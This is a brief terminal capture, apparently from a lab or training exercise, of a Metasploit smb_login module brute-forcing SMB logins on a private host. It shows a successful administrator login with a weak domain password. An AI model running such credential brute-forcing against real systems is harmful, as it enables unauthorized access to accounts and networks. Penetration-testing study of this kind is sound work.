 msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 172.22.117.10:445 - 172.22.117.10:445 - Starting SMB login bruteforce
[+] 172.22.117.10:445 - 172.22.117.10:445 - Success: 'megacorpone\bbanner:Winter2021' Administrator
[!] 172.22.117.10:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >